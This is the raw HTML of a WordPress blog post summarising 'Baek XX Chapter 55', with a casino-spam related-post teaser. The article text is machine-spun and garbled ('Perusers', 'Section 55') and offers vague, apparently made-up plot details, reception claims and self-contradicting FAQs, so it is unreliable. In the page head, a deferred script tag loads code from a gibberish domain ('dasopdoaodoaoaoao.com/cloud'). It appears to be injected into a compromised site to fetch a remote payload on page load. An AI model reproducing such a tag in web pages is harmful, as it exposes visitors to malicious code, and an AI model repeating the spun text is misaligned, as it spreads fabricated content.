.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.tamasha.blog/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.tamasha.blog/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://www.tamasha.blog/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://www.tamasha.blog/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://www.tamasha.blog/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.tamasha.blog/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1768686987" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.tamasha.blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tamasha.blog/wp-json/wp/v2/posts/618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tamasha.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tamasha.blog/?p=618' />
<link rel="pingback" href="https://www.tamasha.blog/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-618 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://www.tamasha.blog/" rel="home"><div class="site-title-wrap"><p class="site-title">Tamasha</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.tamasha.blog/category/biography/">Biography</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://www.tamasha.blog/category/blog/">Blog</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tamasha.blog/category/business/">Business</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tamasha.blog/category/celebrities/">Celebrities</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tamasha.blog/category/fashion/">Fashion</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tamasha.blog/category/general/">General</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tamasha.blog/category/net-worth/">Net Worth</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.tamasha.blog/category/social-media/">Social Media</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.tamasha.blog/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://www.tamasha.blog/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Tamasha</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="900" height="600" src="https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030.png" class="post-top-featured wp-post-image" alt="Baek XX Chapter 55" decoding="async" fetchpriority="high" srcset="https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030.png 900w, https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030-300x200.png 300w, https://www.tamasha.blog/wp-content/uploads/2024/07/Untitled-design-2024-07-14T034614.030-768x512.png 768w" sizes="(max-width: 900px) 100vw, 900px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-618" class="entry content-bg single-entry post-618 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-baek-xx-chapter-55">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.tamasha.blog/category/blog/" rel="tag">Blog</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Turning Point: A Deep Dive into Baek XX Chapter 55</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.tamasha.blog/author/alex/">Alex</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-07-14T10:55:23+00:00" itemprop="datePublished">July 14, 2024</time><time class="updated" datetime="2024-07-14T10:57:29+00:00" itemprop="dateModified">July 14, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<h2 class="wp-block-heading">Introduction</h2>



<p>Perusers have been captivated with the Baek XX series due to its mind boggling plot, fascinating characters, and drawing in narrating. As the story creates with each section, perusers are brought more into the world the creator has made. Baek XX Part 55 is a defining moment in the story, with critical scenes and astonishing turns that have fans enthusiastically anticipating the following portion.</p>



<h2 class="wp-block-heading">Recap of Previous Chapters</h2>



<figure class="wp-block-image"><img decoding="async" src="https://lh7-us.googleusercontent.com/docsz/AD_4nXchQJMcJSw14o-nAGYJWvKuRKKh11vDGMRIVOEvsyGw7Qv6i0GGPRf1CCJY3M6y4HSSztglSwLmdI5MgsQ6YnbJQ1IUnnzRGlQg4hteq9nGvEgMmAatIjVJII89tAKiChC3TV7SF1RqjDeFV0nCfWcTJkE?key=c5uKgCgvwDXRVVnE1H0EOA" alt="" /></figure>



<p>How about we momentarily survey the primary improvements as yet before we get into Section 55&#8217;s happenings. In the prior sections, the primary person, Alex, sets off on a self-disclosure trip through a world brimming with political interest, mysterious creatures, and old predictions. He makes companions along the street, takes areas of strength for on, and uncovers long-covered privileged insights that compromise his reality.</p>



<h2 class="wp-block-heading">Synopsis of Baek XX Chapter 55</h2>



<p>Getting where the last part finished, Baek XX Section 55 pushes perusers right into it. As threats mount and loyalties are tried, Alex becomes entrapped in a snare of untruths and treachery. In the section&#8217;s opening emotional confrontation, Alex and Elena, his long lasting rival, at last explain their genuine aims. In the mean time, the realm&#8217;s future is in risk as malevolent powers gather not too far off.</p>



<p>Companionships are put to the strain, unions are framed, and forfeits are made in the anarchy. Alex needs to confront his inward evil presences and settle on difficult choices deciding how his life ends up. He needs to move forward and confront a definitive underhanded that takes steps to eat up all he cherishes, as the planet&#8217;s destiny is in question.</p>



<h2 class="wp-block-heading">Analysis of Key Themes and Motifs</h2>



<p>Part 55 investigates a few fundamental issues all through the Baek XX series. The profound and unobtrusive investigation of subjects like kinship, disloyalty, and pardoning gives the story profundity. Light against murkiness takes on the front stage as Alex fights the external powers who need to hurt him and his internal pain.</p>



<h2 class="wp-block-heading">Character Development in Chapter 55</h2>



<p>Section 55 shows enormous advancement among the primary characters. Alex changes emphatically as he concedes his set of experiences and acknowledges what his identity is. In the mean time, optional characters get opportunity to excel and manage difficulties. Character elements are tried as old contentions return and new unions are laid out, setting up future struggles and goals.</p>



<h2 class="wp-block-heading">Foreshadowing and Plot Twists</h2>



<p>Baek XX Part 55 makes them entrance hinting, and the story ends up being amazing. All through the part, inconspicuous clues and hints imply impending occasions and divulgences. In the interim, stunning turns and shocks all through the story keep perusers as eager and anxious as can be. Perusers will be left reeling by the profound rollercoaster of Baek XX Part 55, which incorporates stunning disclosures and unexpected treacheries.</p>



<h2 class="wp-block-heading">Composing Style and Story Strategies</h2>



<p>Section 55 has some genuinely brilliant composition by the creator. The story is rejuvenated on the page with rich portrayals, striking pictures, and a completely acknowledged climate. Strain and anticipation keep perusers intrigued, and the story acquires profundity and aspect from the smooth changes in character perspectives. Baek XX Section 55 exhibits the creator&#8217;s ability to make a holding and remarkable story.</p>



<h2 class="wp-block-heading">Peruser Responses and Hypotheses</h2>



<p>Perusers have been hypothesizing and getting energized since Section 55 was delivered. The occasions of the section are talked about, and speculations are examined across web-based entertainment and online gatherings. Plot point investigation and future advancement hypothesis are among the numerous ways that fans are energetically communicating their thoughts and conjectures. The astonishing turns have stunned and surprised a few perusers while keeping them as eager and anxious as ever has won recognition from others. A lot of guesses about how cliffhangers will be settled and what will happen to valued characters in the end make perusing considerably really exciting.</p>



<h2 class="wp-block-heading">Correlations with Past Sections</h2>



<p>High stakes and profound close to home show make Section 55 stand apart from prior parts. While the book&#8217;s primary story was laid out in past sections, Baek XX Part 55 raises the stakes by testing the dependability and kinship of characters and pushing them to their limits. Each scene progresses the story and leaves perusers needing more, all at a persistent speed.</p>



<h2 class="wp-block-heading">Influence on the Baek XX Series</h2>



<p>A critical impact on the Baek XX series by and large, Baek XX Section 55 lays the foundation for the legendary consummation that is to come. The occasions of this section will impact the characters&#8217; destinies and lay out the temperament for the last a showdown among great and evil until the end of the series. There are never more critical stakes as the story draws nearer to its perfection so that fans can expect an interesting excursion up to the completion.</p>



<h2 class="wp-block-heading">Fan Speculations and Expectations</h2>



<p>Following Section 55, perusers have been mind boggling working forming thoughts and conjectures about what their cherished characters will do straightaway. In their quest for settling the riddles of the Baek XX universe, fans are not halting at hypothesis about the genuine personalities of perplexing new partners or examining the significance of mysterious expectations. Perusers are energized and expectant for the following section in this legendary tale with each new hypothesis.</p>



<h2 class="wp-block-heading">Basic Gathering and Surveys</h2>



<p>The predominantly certain reaction to Section 55 from pundits and perusers the same has been for its convincing story, advanced characters, and astonishing story turns. As a noteworthy section in the series, pundits have lauded the creator for their deft treatment of many-sided issues and story strands. Fanatics of the class will find Baek XX Section 55 a must-peruse due to its expansive recognition from scholarly sites and web surveys.</p>



<h2 class="wp-block-heading">Creator&#8217;s Editorial and Bits of knowledge</h2>



<figure class="wp-block-image"><img decoding="async" src="https://lh7-us.googleusercontent.com/docsz/AD_4nXdnGFurJoiFvP1WdZgrEmXV0DlnGOgaPfA5TwBLOz9mKZCnvM_E1tMV9JPct0TLrkKdaKZuLOVAx5qetH6ZAnfuXUwV9osW25SeW4OYObHKus35daQpAbg9xihYVuKZ75Hx_4_rxP_Ptn-faF0Ii_vXfnF3?key=c5uKgCgvwDXRVVnE1H0EOA" alt="" /></figure>



<p>The creator as of late gave a few experiences into the innovative strategy of Part 55 and the Baek XX series generally. They examined the hardships in making a long-running sequential, the wellsprings of motivation for their characters and storylines, and what fan remarks meant for their work. The writer alluded to specific impending exciting occasions and guaranteed perusers an incredible completion above and beyond.</p>



<h2 class="wp-block-heading">End</h2>



<p>At last, Baek XX Section 55 is an astonishing and strongly felt part that increases present expectations for the series. With its convincing story, advanced characters, and amazing turns, Section 55 has perusers on the tip of their seats from start to finish. Fans might be sure that the best will come as the show speeds towards its amazing completion. A landmark to the force of magnificent narrating, Baek XX Part 55 consolidates heart-beating activity with complex world-building and interesting points.</p>



<h2 class="wp-block-heading">FAQs:</h2>



<p><strong>What are the main themes explored in Baek XX Chapter 55?&nbsp;</strong></p>



<p>Baek XX Chapter 55 examines friendship, betrayal, atonement, and the never-ending conflict between light and darkness. The way these concepts are interwoven throughout gives the story depth and complexity.</p>



<p><strong>How does Baek XX Chapter 55 impact the character development in the series?</strong></p>



<p>&nbsp;The character development of the main characters in the series undergoes a significant sea change in Chapter 55. They experience profound metamorphoses that influence the path of their lives as they take on fresh obstacles and face their inner demons.</p>



<p><strong>Are there any major plot twists in Baek XX Chapter 55?</strong></p>



<p>&nbsp;Readers will be left wondering until the end of Baek XX Chapter 55 because of its several unexpected tale turns. This chapter has so many surprises, from shocking betrayals to astounding revelations.</p>



<p><strong>What can readers expect from future chapters based on the events of Baek XX Chapter 55?&nbsp;</strong></p>



<p>Based on the events of Chapter 55, readers can expect additional chapters exploring even more of the mysteries of the Baek XX world. As the play approaches its conclusion, stakes will continue to rise, preparing the audience for a titanic struggle between the forces of good and evil.</p>



<p><strong>How does Chapter 55 compare to previous chapters regarding storytelling and plot progression?&nbsp;</strong></p>



<p>Chapter 55 is notable for its high stakes, vivid emotional drama, and quick storytelling. It sets up a grand finale to the Baek XX Chapter 55 series by raising the standard for character development and plot advancement above earlier chapters.</p>



<p><strong>Why is the confrontation between Alex and Elena in Chapter 55 so important?&nbsp;</strong></p>



<p>Due to their long-standing rivalry, Alex and Elena’s confrontation in Chapter 55 marks the climax. This conflict clashes ideas and personal history and is a physical struggle. Facing Elena means for Alex to face his previous sins and unresolved feelings.</p>



<p><strong>In what ways does Baek XX Chapter 55 investigate Alex’s character’s inner conflict?&nbsp;</strong></p>



<p>Deeply exploring Alex’s inner conflict, Chapter 55 shows his battle to balance his past and present identities. Alex has struggled with uncertainty, anxiety, and remorse all through the show. These feelings take the front stage in this chapter as he must decide his fate.&nbsp;</p>



<p><strong>How developed are the side characters in Chapter 55, and what part do they play?&nbsp;</strong></p>



<p>In Baek XX Chapter 55, secondary characters are significant since they help the narrative develop and get more complex. Characters like Luna, Marcus, and Talia develop significantly and must confront their difficulties.</p>



<p><strong>Get your daily dose of exciting updates, trends, and insights from the entertainment world at </strong><a href="http://tamasha.blog."><strong>Tamasha.blog.</strong></a></p>



<p></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://www.tamasha.blog/tag/baek-xx-chapter-55/ title="Baek XX Chapter 55" class="tag-link tag-item-baek-xx-chapter-55" rel="tag"><span class="tag-hash">#</span>Baek XX Chapter 55</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-618 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tamasha.blog/digital-art-ankinsart/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Digital Art Ankinsart: Empowering Artists in 2024</a></div><div class="nav-next"><a href="https://www.tamasha.blog/traner/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>The Transformative Power of a Tràner: Your Guide to Wellness and Fitness</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-3">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-27620 post type-post status-publish format-standard hentry category-blog">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.tamasha.blog/category/blog/" class="category-link-blog" rel="tag">Blog</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.tamasha.blog/sultan-games-v-kazahstane-platezhnye-metody-3439/" rel="bookmark">Sultan Games в Казахстане Платежные методы.3439</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.tamasha.blog/author/khizar-seo/">khizar Seo</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-11-21T22:36:28+00:00" itemprop="datePublished">November 21, 2025</time><time class="updated" datetime="2025-11-21T22:36:29+00:00" itemprop="dateModified">November 21, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Казино Sultan Games в Казахстане &#8211; Платежные методы ▶️ ИГРАТЬ Содержимое Возможные способы оплаты Безопасность и конфиденциальность транзакций Меры безопасности Ограничения и условия использования Ограничения по возрасту Ограничения по территории В мире онлайн-казино есть много вариантов для игроков, но не все они равны. Казино Sultan Games &#8211; это один из лучших вариантов для игроков из&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.tamasha.blog/sultan-games-v-kazahstane-platezhnye-metody-3439/" class="post-more-link">
